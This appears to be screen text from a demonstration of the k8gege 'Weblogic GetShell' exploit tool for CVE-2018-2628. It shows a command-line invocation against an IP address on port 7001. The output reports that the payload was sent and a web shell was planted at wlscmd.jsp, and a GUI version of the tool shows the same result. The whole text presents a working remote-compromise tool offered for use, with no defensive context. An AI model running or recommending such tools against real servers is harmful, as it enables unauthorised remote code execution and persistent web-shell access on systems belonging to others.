 管理员: C:\Windows\system32\cmd.exe
C:\Users\K8team\Desktop\exp>"Weblogic GetShell CVE-2018-2628.exe" 192.11.22.25 7
001
--------------------------------------------
Weblogic GetShell Exploit for CVE-2018-2628
by k8gege build 20180426
--------------------------------------------
Weblogic 10.3.6.0
sending payload
getshell...
Shell: http://192.11.22.25:7001/bea_wls_internal/wlscmd.jsp
End
C:\Users\K8team\Desktop\exp>
Weblogic CVE-2018-2628 GetShell by K8哥哥
IP: 192.11.22.25 Port: 7001 GetVersion GetShell
Result:
Weblogic 10.3.6.0
sending payload
getshell...
Shell: http://192.11.22.25:7001/bea_wls_internal/wlscmd.jsp
End